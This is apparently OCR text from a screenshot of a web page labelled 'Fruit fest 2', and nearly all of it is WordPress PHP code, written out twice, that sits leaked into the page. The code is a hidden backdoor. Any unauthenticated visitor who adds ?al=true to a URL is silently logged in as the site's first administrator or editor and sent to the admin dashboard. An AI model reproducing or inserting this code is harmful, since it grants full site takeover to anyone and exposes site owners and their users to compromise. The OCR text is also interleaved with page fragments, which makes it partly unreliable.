
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Fruit fest 2